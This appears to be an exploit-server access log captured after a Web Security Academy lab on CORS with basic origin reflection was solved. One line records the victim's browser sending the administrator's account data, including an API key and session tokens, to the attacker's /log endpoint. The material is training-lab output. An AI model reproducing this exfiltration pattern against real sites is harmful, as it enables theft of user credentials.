 Exploit Server: CORS vulnerability
https://exploit-0ab700220464307d801711b501be00bb.exploit-server.net/log
Web Security Academy
CORS vulnerability with basic origin reflection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
223.160.222.48 2025-07-13 02:01:10 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:01:10 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:01:16 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:01:16 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:01:19 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:03:51 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:03:51 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:06:49 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:06:50 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:06:58 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:06:59 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:07:18 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:07:18 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
10.0.4.48 2025-07-13 02:07:18 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.48 2025-07-13 02:07:19 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22wlIhQ5nXVjXVp2Q6qabFTddgENyQCBUU%22,%20%20%22sessions%22:%20[%20%20%20%20%22U8YUPzXHHLCJzVHDm8gOBl7NIAWYrsp5%2
10.0.4.48 2025-07-13 02:07:19 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
223.160.222.48 2025-07-13 02:07:19 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:07:20 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:07:24 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:07:24 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:07:25 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:07:35 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:08:35 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:08:35 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:08:40 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"
223.160.222.48 2025-07-13 02:08:43 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0"